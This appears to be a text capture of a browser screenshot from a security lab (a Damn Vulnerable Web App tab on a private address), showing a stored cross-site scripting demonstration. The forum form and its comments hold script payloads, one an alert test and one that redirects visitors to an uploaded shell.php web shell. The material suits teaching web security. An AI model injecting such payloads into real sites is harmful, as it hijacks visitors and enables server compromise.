 XSS Attack Example - Mozilla Firefox
XSS Attack Example × Damn Vulnerable We... × Preferences × +
192.168.1.3/forum.php Search
Most Visited Getting Started Nessus Home / Login
About Us Contact Forum Change Password Logoff Display file Upload File
Message:
<script>window.location="http://192.168.1.3/uploads/shell.php"
</script>
Post message
Comments
Username:admin
Description:<script>alert()</script>
Username:admin
Description:Hello<script>window.location="http://192.168.1.3/uploads/shell.php" </script>